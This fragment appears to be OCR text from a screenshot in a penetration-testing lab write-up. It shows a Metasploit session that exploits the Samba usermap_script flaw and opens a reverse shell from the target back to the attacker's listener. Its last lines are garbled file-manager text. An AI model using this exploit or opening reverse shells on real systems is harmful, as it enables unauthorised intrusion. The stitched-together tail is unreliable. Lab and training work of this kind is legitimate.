 msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.13:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo f3qbFKWpVJS59wHM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.13:4444 -> 10.10.10.3:54913) at 2019-01-03 16:47:30
ls
bin
36
98
06
+ Other Locations
Folder is Empty